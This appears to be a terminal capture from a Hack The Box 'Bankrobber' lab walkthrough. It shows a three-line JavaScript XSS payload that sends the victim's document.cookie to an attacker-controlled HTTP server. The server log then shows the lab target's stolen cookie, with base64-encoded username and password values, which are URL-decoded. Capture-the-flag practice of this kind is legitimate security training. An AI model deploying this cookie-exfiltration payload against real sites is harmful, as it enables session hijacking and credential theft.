 Kali-Linux
(JavaliMZ㉿kali)-[~/C/H/exploits]-$ cat cookie.js
File: cookie.js
1 var request = new XMLHttpRequest();
2 request.open('GET', 'http://10.10.14.9/test.js?cookie=' + document.cookie, true);
3 request.send();
(JavaliMZ㉿kali)-[~/C/H/exploits]-$
(JavaliMZ㉿kali)-[~/C/H/exploits]-$ sudo python3 -m http.server 80
[sudo] password for javali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.154 - - [13/Sep/2021 12:14:06] "GET /cookie.js HTTP/1.1" 200 -
10.10.10.154 - - [13/Sep/2021 12:18:06] "GET /cookie.js HTTP/1.1" 200 -
10.10.10.154 - - [13/Sep/2021 12:18:06] code 404, message File not found
10.10.10.154 - - [13/Sep/2021 12:18:06] "GET /test.js?cookie=username=YWRtaW4%3D;%20password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D;%20id=1 HTTP/1.1" 404 -
(JavaliMZ㉿kali)-[~/C/H/exploits]-$ [7/12]
(JavaliMZ㉿kali)-[~/C/H/exploits]-$ php --interactive
Interactive mode enabled
php > echo urldecode("username=YWRtaW4%3D;%20password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D;%20id=1");
username=YWRtaW4=; password=SG9wZWxlc3Nyb21hbnRpYw==; id=1
php >
HTB - Bankrobber 10.10.14.9 10.10.10.154 1 http server 2 zsh 12:21 13 Sep javali